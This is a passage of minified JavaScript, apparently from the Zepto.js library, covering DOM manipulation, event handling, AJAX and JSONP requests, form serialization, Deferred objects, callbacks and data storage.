w,C,S,T,N,O,P=[],A=P.concat,D=P.filter,k=P.slice,$=t.document,F={},Z={},L={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},q=/^\s*<(\w+|!)[^>]*>/,z=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,M=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,R=/^(?:body|html)$/i,W=/([A-Z])/g,H=["val","css","html","text","data","width","height","offset"],I=["after","prepend","before","append"],V=$.createElement("table"),B=$.createElement("tr"),_={tr:$.createElement("tbody"),tbody:V,thead:V,tfoot:V,td:B,th:B,"*":$.createElement("div")},U=/complete|loaded|interactive/,X=/^[\w-]*$/,J={},Y=J.toString,G={},K=$.createElement("div"),Q={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},tt=Array.isArray||function(t){return t instanceof Array};return G.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=K).appendChild(t),r=~G.qsa(i,e).indexOf(t),o&&K.removeChild(t),r},N=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},O=function(t){return D.call(t,function(e,n){return t.indexOf(e)==n})},G.fragment=function(t,e,n){var r,i,o;return z.test(t)&&(r=S($.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(M,"<$1></$2>")),e===w&&(e=q.test(t)&&RegExp.$1),e in _||(e="*"),o=_[e],o.innerHTML=""+t,r=S.each(k.call(o.childNodes),function(){o.removeChild(this)})),a(n)&&(i=S(r),S.each(n,function(t,e){H.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},G.Z=function(t,e){return new m(t,e)},G.isZ=function(t){return t instanceof G.Z},G.init=function(t,e){var r;if(!t)return G.Z();if("string"==typeof t)if(t=t.trim(),"<"==t[0]&&q.test(t))r=G.fragment(t,RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}else{if(n(t))return S($).ready(t);if(G.isZ(t))return t;if(tt(t))r=u(t);else if(o(t))r=[t],t=null;else if(q.test(t))r=G.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}}return G.Z(r,t)},S=function(t,e){return G.init(t,e)},S.extend=function(t){var e,n=k.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){v(t,n,e)}),t},G.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],o=r||i?e.slice(1):e,a=X.test(o);return t.getElementById&&a&&r?(n=t.getElementById(o))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:k.call(a&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(o):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=$.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=e,S.isFunction=n,S.isWindow=r,S.isArray=tt,S.isPlainObject=a,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},S.inArray=function(t,e,n){return P.indexOf.call(e,t,n)},S.camelCase=N,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&o.push(n);else for(i in t)n=e(t[i],i),null!=n&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(r in t)if(e.call(t[r],r,t[r])===!1)return t;return t},S.grep=function(t,e){return D.call(t,e)},t.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){J["[object "+e+"]"]=e.toLowerCase()}),S.fn={constructor:G.Z,length:0,forEach:P.forEach,reduce:P.reduce,push:P.push,sort:P.sort,splice:P.splice,indexOf:P.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=G.isZ(e)?e.toArray():e;return A.apply(G.isZ(this)?this.toArray():this,n)},map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(k.apply(this,arguments))},ready:function(t){return U.test($.readyState)&&$.body?t(S):$.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===w?k.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return P.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return n(t)?this.not(this.not(t)):S(D.call(this,function(e){return G.matches(e,t)}))},add:function(t,e){return S(O(this.concat(S(t,e))))},is:function(t){return this.length>0&&G.matches(this[0],t)},not:function(t){var e=[];if(n(t)&&t.call!==w)this.each(function(n){t.call(this,n)||e.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&n(t.item)?k.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&e.push(t)})}return S(e)},has:function(t){return this.filter(function(){return o(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return t===-1?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!o(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!o(t)?t:S(t)},find:function(t){var e,n=this;return e=t?"object"==typeof t?S(t).filter(function(){var t=this;return P.some.call(n,function(e){return S.contains(e,t)})}):1==this.length?S(G.qsa(this[0],t)):this.map(function(){return G.qsa(this,t)}):S()},closest:function(t,e){var n=[],r="object"==typeof t&&S(t);return this.each(function(o,a){for(;a&&!(r?r.indexOf(a)>=0:G.matches(a,t));)a=a!==e&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)}),S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){if((t=t.parentNode)&&!i(t)&&e.indexOf(t)<0)return e.push(t),t});return g(e,t)},parent:function(t){return g(O(this.pluck("parentNode")),t)},children:function(t){return g(this.map(function(){return d(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||k.call(this.childNodes)})},siblings:function(t){return g(this.map(function(t,e){return D.call(d(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=n(t);if(this[0]&&!e)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(n){S(this).wrapAll(e?t.call(this,n):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var e=n(t);return this.each(function(n){var r=S(this),i=r.contents(),o=e?t.call(this,n):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===w?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(y(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=y(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this.pluck("textContent").join(""):null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(o(t))for(C in t)b(this,C,t[C]);else b(this,t,y(this,e,n,this.getAttribute(t)))}):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(t))?n:w},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){b(this,t)},this)})},prop:function(t,e){return t=Q[t]||t,1 in arguments?this.each(function(n){this[t]=y(this,e,n,this[t])}):this[0]&&this[0][t]},removeProp:function(t){return t=Q[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(W,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?E(r):w},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each(function(e){this.value=y(this,t,e,this.value)})):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each(function(t){var n=S(this),r=y(this,e,t,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;if($.documentElement!==this[0]&&!S.contains($.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+t.pageXOffset,top:n.top+t.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(t,n){if(arguments.length<2){var r=this[0];if("string"==typeof t){if(!r)return;return r.style[N(t)]||getComputedStyle(r,"").getPropertyValue(t)}if(tt(t)){if(!r)return;var i={},o=getComputedStyle(r,"");return S.each(t,function(t,e){i[e]=r.style[N(e)]||o.getPropertyValue(e)}),i}}var a="";if("string"==e(t))n||0===n?a=l(t)+":"+h(t,n):this.each(function(){this.style.removeProperty(l(t))});else for(C in t)t[C]||0===t[C]?a+=l(C)+":"+h(C,t[C])+";":this.each(function(){this.style.removeProperty(l(C))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&P.some.call(this,function(t){return this.test(x(t))},f(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){T=[];var n=x(this),r=y(this,t,e,n);r.split(/\s+/g).forEach(function(t){S(this).hasClass(t)||T.push(t)},this),T.length&&x(this,n+(n?" ":"")+T.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===w)return x(this,"");T=x(this),y(this,t,e,T).split(/\s+/g).forEach(function(t){T=T.replace(f(t)," ")}),x(this,T.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this),i=y(this,t,n,x(this));i.split(/\s+/g).forEach(function(t){(e===w?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===w?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===w?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=R.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||$.body;t&&!R.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(n){var o,a=this[0];return n===w?r(a)?a["inner"+e]:i(a)?a.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){a=S(this),a.css(t,y(this,n,e,a[t]()))})}}),I.forEach(function(n,r){var i=r%2;S.fn[n]=function(){var n,o,a=S.map(arguments,function(t){var r=[];return n=e(t),"array"==n?(t.forEach(function(t){return t.nodeType!==w?r.push(t):S.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(G.fragment(t)))}),r):"object"==n||null==t?t:G.fragment(t)}),s=this.length>1;return a.length<1?this:this.each(function(e,n){o=i?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains($.documentElement,o);a.forEach(function(e){if(s)e=e.cloneNode(!0);else if(!o)return S(e).remove();o.insertBefore(e,n),u&&j(e,function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var n=e.ownerDocument?e.ownerDocument.defaultView:t;n.eval.call(n,e.innerHTML)}})})})},S.fn[i?n+"To":"insert"+(r?"Before":"After")]=function(t){return S(t)[n](this),this}}),G.Z.prototype=m.prototype=S.fn,G.uniq=O,G.deserializeValue=E,S.zepto=G,S}();return t.Zepto=e,void 0===t.$&&(t.$=e),function(e){function n(t){return t._zid||(t._zid=p++)}function r(t,e,r,a){if(e=i(e),e.ns)var s=o(e.ns);return(g[n(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||s.test(t.ns))&&(!r||n(t.fn)===n(r))&&(!a||t.sel==a)})}function i(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function o(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function a(t,e){return t.del&&!b&&t.e in x||!!e}function s(t){return E[t]||b&&x[t]||t}function u(t,r,o,u,c,f,p){var d=n(t),m=g[d]||(g[d]=[]);r.split(/\s/).forEach(function(n){if("ready"==n)return e(document).ready(o);var r=i(n);r.fn=o,r.sel=c,r.e in E&&(o=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var d=f||o;r.proxy=function(e){if(e=l(e),!e.isImmediatePropagationStopped()){e.data=u;var n=d.apply(t,e._args==h?[e]:[e].concat(e._args));return n===!1&&(e.preventDefault(),e.stopPropagation()),n}},r.i=m.length,m.push(r),"addEventListener"in t&&t.addEventListener(s(r.e),r.proxy,a(r,p))})}function c(t,e,i,o,u){var c=n(t);(e||"").split(/\s/).forEach(function(e){r(t,e,i,o).forEach(function(e){delete g[c][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,a(e,u))})})}function l(t,n){return!n&&t.isDefaultPrevented||(n||(n=t),e.each(S,function(e,r){var i=n[e];t[e]=function(){return this[r]=j,i&&i.apply(n,arguments)},t[r]=w}),t.timeStamp||(t.timeStamp=Date.now()),(n.defaultPrevented!==h?n.defaultPrevented:"returnValue"in n?n.returnValue===!1:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=j)),t}function f(t){var e,n={originalEvent:t};for(e in t)C.test(e)||t[e]===h||(n[e]=t[e]);return l(n,t)}var h,p=1,d=Array.prototype.slice,m=e.isFunction,v=function(t){return"string"==typeof t},g={},y={},b="onfocusin"in t,x={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",e.proxy=function(t,r){var i=2 in arguments&&d.call(arguments,2);if(m(t)){var o=function(){return t.apply(r,i?i.concat(d.call(arguments)):arguments)};return o._zid=n(t),o}if(v(r))return i?(i.unshift(t[r],t),e.proxy.apply(null,i)):e.proxy(t[r],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var j=function(){return!0},w=function(){return!1},C=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,r,i,o){var a,s,l=this;return t&&!v(t)?(e.each(t,function(t,e){l.on(t,n,r,e,o)}),l):(v(n)||m(i)||i===!1||(i=r,r=n,n=h),i!==h&&r!==!1||(i=r,r=h),i===!1&&(i=w),l.each(function(l,h){o&&(a=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(s=function(t){var r,o=e(t.target).closest(n,h).get(0);if(o&&o!==h)return r=e.extend(f(t),{currentTarget:o,liveFired:h}),(a||i).apply(o,[r].concat(d.call(arguments,1)))}),u(h,t,i,r,n,s||a)}))},e.fn.off=function(t,n,r){var i=this;return t&&!v(t)?(e.each(t,function(t,e){i.off(t,n,e)}),i):(v(n)||m(r)||r===!1||(r=n,n=h),r===!1&&(r=w),i.each(function(){c(this,t,r,n)}))},e.fn.trigger=function(t,n){return t=v(t)||e.isPlainObject(t)?e.Event(t):l(t),t._args=n,this.each(function(){t.type in x&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)})},e.event={add:u,remove:c},e.fn.triggerHandler=function(t,n){var i,o;return this.each(function(a,s){i=f(v(t)?e.Event(t):t),i._args=n,i.target=s,e.each(r(s,t.type||t),function(t,e){if(o=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}}),e.Event=function(t,e){v(t)||(e=t,t=e.type);var n=document.createEvent(y[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),l(n)}}(e),function(e){function n(t,n,r){var i=e.Event(n);return e(t).trigger(i,r),!i.isDefaultPrevented()}function r(t,e,r,i){if(t.global)return n(e||x,r,i)}function i(t){t.global&&0===e.active++&&r(t,null,"ajaxStart")}function o(t){t.global&&!--e.active&&r(t,null,"ajaxStop")}function a(t,e){var n=e.context;return e.beforeSend.call(n,t,e)!==!1&&r(e,n,"ajaxBeforeSend",[t,e])!==!1&&void r(e,n,"ajaxSend",[t,e])}function s(t,e,n,i){var o=n.context,a="success";n.success.call(o,t,a,e),i&&i.resolveWith(o,[t,a,e]),r(n,o,"ajaxSuccess",[e,n,t]),c(a,e,n)}function u(t,e,n,i,o){var a=i.context;i.error.call(a,n,e,t),o&&o.rejectWith(a,[n,e,t]),r(i,a,"ajaxError",[n,i,t||e]),c(e,n,i)}function c(t,e,n){var i=n.context;n.complete.call(i,e,t),r(n,i,"ajaxComplete",[e,n]),o(n)}function l(t,e,n){if(n.dataFilter==f)return t;var r=n.context;return n.dataFilter.call(r,t,e)}function f(){}function h(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==C?"json":j.test(t)?"script":w.test(t)&&"xml")||"text"}function p(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function d(t){t.processData&&t.data&&"string"!=e.type(t.data)&&(t.data=e.param(t.data,t.traditional)),!t.data||t.type&&"GET"!=t.type.toUpperCase()&&"jsonp"!=t.dataType||(t.url=p(t.url,t.data),t.data=void 0)}function m(t,n,r,i){return e.isFunction(n)&&(i=r,r=n,n=void 0),e.isFunction(r)||(i=r,r=void 0),{url:t,data:n,success:r,dataType:i}}function v(t,n,r,i){var o,a=e.isArray(n),s=e.isPlainObject(n);e.each(n,function(n,u){o=e.type(u),i&&(n=r?i:i+"["+(s||"object"==o||"array"==o?n:"")+"]"),!i&&a?t.add(u.name,u.value):"array"==o||!r&&"object"==o?v(t,u,r,n):t.add(n,u)})}var g,y,b=+new Date,x=t.document,E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=/^(?:text|application)\/javascript/i,w=/^(?:text|application)\/xml/i,C="application/json",S="text/html",T=/^\s*$/,N=x.createElement("a");N.href=t.location.href,e.active=0,e.ajaxJSONP=function(n,r){if(!("type"in n))return e.ajax(n);var i,o,c=n.jsonpCallback,l=(e.isFunction(c)?c():c)||"Zepto"+b++,f=x.createElement("script"),h=t[l],p=function(t){e(f).triggerHandler("error",t||"abort")},d={abort:p};return r&&r.promise(d),e(f).on("load error",function(a,c){clearTimeout(o),e(f).off().remove(),"error"!=a.type&&i?s(i[0],d,n,r):u(null,c||"error",d,n,r),t[l]=h,i&&e.isFunction(h)&&h(i[0]),h=i=void 0}),a(d,n)===!1?(p("abort"),d):(t[l]=function(){i=arguments},f.src=n.url.replace(/\?(.+)=\?/,"?$1="+l),x.head.appendChild(f),n.timeout>0&&(o=setTimeout(function(){p("timeout")},n.timeout)),d)},e.ajaxSettings={type:"GET",beforeSend:f,success:f,error:f,complete:f,context:null,global:!0,xhr:function(){return new t.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:C,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:f},e.ajax=function(n){var r,o,c=e.extend({},n||{}),m=e.Deferred&&e.Deferred();for(g in e.ajaxSettings)void 0===c[g]&&(c[g]=e.ajaxSettings[g]);i(c),c.crossDomain||(r=x.createElement("a"),r.href=c.url,r.href=r.href,c.crossDomain=N.protocol+"//"+N.host!=r.protocol+"//"+r.host),c.url||(c.url=t.location.toString()),(o=c.url.indexOf("#"))>-1&&(c.url=c.url.slice(0,o)),d(c);var v=c.dataType,b=/\?.+=\?/.test(c.url);if(b&&(v="jsonp"),c.cache!==!1&&(n&&n.cache===!0||"script"!=v&&"jsonp"!=v)||(c.url=p(c.url,"_="+Date.now())),"jsonp"==v)return b||(c.url=p(c.url,c.jsonp?c.jsonp+"=?":c.jsonp===!1?"":"callback=?")),e.ajaxJSONP(c,m);var E,j=c.accepts[v],w={},C=function(t,e){w[t.toLowerCase()]=[t,e]},S=/^([\w-]+:)\/\//.test(c.url)?RegExp.$1:t.location.protocol,O=c.xhr(),P=O.setRequestHeader;if(m&&m.promise(O),c.crossDomain||C("X-Requested-With","XMLHttpRequest"),C("Accept",j||"*/*"),(j=c.mimeType||j)&&(j.indexOf(",")>-1&&(j=j.split(",",2)[0]),O.overrideMimeType&&O.overrideMimeType(j)),(c.contentType||c.contentType!==!1&&c.data&&"GET"!=c.type.toUpperCase())&&C("Content-Type",c.contentType||"application/x-www-form-urlencoded"),c.headers)for(y in c.headers)C(y,c.headers[y]);if(O.setRequestHeader=C,O.onreadystatechange=function(){if(4==O.readyState){O.onreadystatechange=f,clearTimeout(E);var t,n=!1;if(O.status>=200&&O.status<300||304==O.status||0==O.status&&"file:"==S){if(v=v||h(c.mimeType||O.getResponseHeader("content-type")),"arraybuffer"==O.responseType||"blob"==O.responseType)t=O.response;else{t=O.responseText;try{t=l(t,v,c),"script"==v?(0,eval)(t):"xml"==v?t=O.responseXML:"json"==v&&(t=T.test(t)?null:e.parseJSON(t))}catch(t){n=t}if(n)return u(n,"parsererror",O,c,m)}s(t,O,c,m)}else u(O.statusText||null,O.status?"error":"abort",O,c,m)}},a(O,c)===!1)return O.abort(),u(null,"abort",O,c,m),O;var A=!("async"in c)||c.async;if(O.open(c.type,c.url,A,c.username,c.password),c.xhrFields)for(y in c.xhrFields)O[y]=c.xhrFields[y];for(y in w)P.apply(O,w[y]);return c.timeout>0&&(E=setTimeout(function(){O.onreadystatechange=f,O.abort(),u(null,"timeout",O,c,m)},c.timeout)),O.send(c.data?c.data:null),O},e.get=function(){return e.ajax(m.apply(null,arguments))},e.post=function(){var t=m.apply(null,arguments);return t.type="POST",e.ajax(t)},e.getJSON=function(){var t=m.apply(null,arguments);return t.dataType="json",e.ajax(t)},e.fn.load=function(t,n,r){if(!this.length)return this;var i,o=this,a=t.split(/\s/),s=m(t,n,r),u=s.success;return a.length>1&&(s.url=a[0],i=a[1]),s.success=function(t){o.html(i?e("<div>").html(t.replace(E,"")).find(i):t),u&&u.apply(o,arguments)},e.ajax(s),this};var O=encodeURIComponent;e.param=function(t,n){var r=[];return r.add=function(t,n){e.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(O(t)+"="+O(n))},v(r,t,n),r.join("&").replace(/%20/g,"+")}}(e),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){return t.forEach?t.forEach(i):void r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,e=o.name,e&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),e}),function(t){function e(n){var r=[["resolve","done",t.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",t.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",t.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var n=arguments;return e(function(e){t.each(r,function(r,i){var s=t.isFunction(n[r])&&n[r];a[i[1]](function(){var n=s&&s.apply(this,arguments);if(n&&t.isFunction(n.promise))n.promise().done(e.resolve).fail(e.reject).progress(e.notify);else{var r=this===o?e.promise():this,a=s?[n]:arguments;e[i[0]+"With"](r,a)}})}),n=null}).promise()},promise:function(e){return null!=e?t.extend(e,o):o}},a={};return t.each(r,function(t,e){var n=e[2],s=e[3];o[e[1]]=n.add,s&&n.add(function(){i=s},r[1^t][2].disable,r[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?o:this,arguments),this},a[e[0]+"With"]=n.fireWith}),o.promise(a),n&&n.call(a,a),a}var n=Array.prototype.slice;t.when=function(r){var i,o,a,s=n.call(arguments),u=s.length,c=0,l=1!==u||r&&t.isFunction(r.promise)?u:0,f=1===l?r:e(),h=function(t,e,r){return function(o){e[t]=this,r[t]=arguments.length>1?n.call(arguments):o,r===i?f.notifyWith(e,r):--l||f.resolveWith(e,r)}};if(u>1)for(i=new Array(u),o=new Array(u),a=new Array(u);c<u;++c)s[c]&&t.isFunction(s[c].promise)?s[c].promise().done(h(c,a,s)).fail(f.reject).progress(h(c,o,i)):--l;return l||f.resolveWith(a,s),f.promise()},t.Deferred=e}(Zepto),function(t){t.Callbacks=function(e){e=t.extend({},e);var n,r,i,o,a,s,u=[],c=!e.once&&[],l=function(t){for(n=e.memory&&t,r=!0,s=o||0,o=0,a=u.length,i=!0;u&&s<a;++s)if(u[s].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,u&&(c?c.length&&l(c.shift()):n?u.length=0:f.disable())},f={add:function(){if(u){var r=u.length,s=function(n){t.each(n,function(t,n){"function"==typeof n?e.unique&&f.has(n)||u.push(n):n&&n.length&&"string"!=typeof n&&s(n)})};s(arguments),i?a=u.length:n&&(o=r,l(n))}return this},remove:function(){return u&&t.each(arguments,function(e,n){for(var r;(r=t.inArray(n,u,r))>-1;)u.splice(r,1),i&&(r<=a&&--a,r<=s&&--s)}),this},has:function(e){return!(!u||!(e?t.inArray(e,u)>-1:u.length))},empty:function(){return a=u.length=0,this},disable:function(){return u=c=n=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,n||f.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!u||r&&!c||(e=e||[],e=[t,e.slice?e.slice():e],i?c.push(e):l(e)),this},fire:function(){return f.fireWith(this,arguments)},fired:function(){return!!r}};return f}}(Zepto),function(t){function e(e,r){var u=e[s],c=u&&i[u];if(void 0===r)return c||n(e);if(c){if(r in c)return c[r];var l=a(r);if(l in c)return c[l]}return o.call(t(e),r)}function n(e,n,o){var u=e[s]||(e[s]=++t.uuid),c=i[u]||(i[u]=r(e));return void 0!==n&&(c[a(n)]=o),c}function r(e){var n={};return t.each(e.attributes||u,function(e,r){0==r.name.indexOf("data-")&&(n[a(r.name.replace("data-",""))]=t.zepto.deserializeValue(r.value))}),n}var i={},o=t.fn.data,a=t.camelCase,s=t.expando="Zepto"+ +new Date,u=[];t.fn.data=function(r,i){return void 0===i?t.isPlainObject(r)?this.each(function(e,i){t.each(r,function(t,e){n(i,t,e)})}):0 in this?e(this[0],r):void 0:this.each(function(){n(this,r,i)})},t.data=function(e,n,r){return t(e).data(n,r)},t.hasData=function(e){var n=e[s],r=n&&i[n];return!!r&&!t.isEmptyObject(r)},t.fn.removeData=function(e){return"string"==typeof e&&(e=e.split(/\s+/)),this.each(function(){var n=this[s],r=n&&i[n];r&&t.each(e||r,function(t){delete r[e?a(this):t]})})},["remove","empty"].forEach(function(e){var 